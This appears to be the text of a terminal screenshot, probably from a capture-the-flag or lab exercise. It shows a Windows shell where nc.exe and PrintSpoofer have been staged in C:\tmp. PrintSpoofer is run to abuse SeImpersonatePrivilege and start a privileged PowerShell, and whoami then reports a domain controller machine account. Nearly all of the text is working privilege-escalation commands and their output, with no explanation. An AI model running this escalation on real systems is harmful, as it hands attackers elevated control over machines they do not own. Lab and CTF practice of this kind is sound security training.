 alienum@kali: ~
File Edit View Search Terminal Help
operable program or batch file.
C:\tmp>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 1A14-ED88

 Directory of C:\tmp

04/15/2021  01:24 PM    <DIR>          .
04/15/2021  01:24 PM    <DIR>          ..
04/15/2021  01:13 PM            28,160 nc.exe
04/15/2021  01:24 PM            27,136 printspoofer.exe
               2 File(s)         55,296 bytes
               2 Dir(s)  34,095,964,160 bytes free

C:\tmp>printspoofer.exe -i -c powershell
printspoofer.exe -i -c powershell
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.

PS C:\Windows\system32> whoami
whoami
dc01\dc$
PS C:\Windows\system32> alienum